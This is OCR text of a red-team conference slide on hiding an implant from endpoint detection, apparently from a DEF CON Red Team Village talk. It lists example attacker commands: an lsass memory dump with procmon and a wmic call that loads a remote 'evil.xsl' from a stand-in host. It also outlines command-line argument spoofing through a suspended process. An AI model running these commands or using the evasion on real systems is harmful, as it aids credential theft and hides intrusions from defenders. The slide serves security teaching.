 RED TEAM VILLAGE
Protecting Your Implant
▪ Command-line argument spoofing:
– EDR watches for commands with specific arguments used often by attackers.
– For example:
▪ procmon.exe -accepteula –ma <process ID of lsass.exe>
▪ wmic os get /FORMAT:" [https:]//example[.]com/evil[.]xsl"
▪ cmd /c <any other command>
– To evade, create a process, suspend its state, change the command line
arguments to something harmless and then resume the process.
23 ©2020 FireEye
DE
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL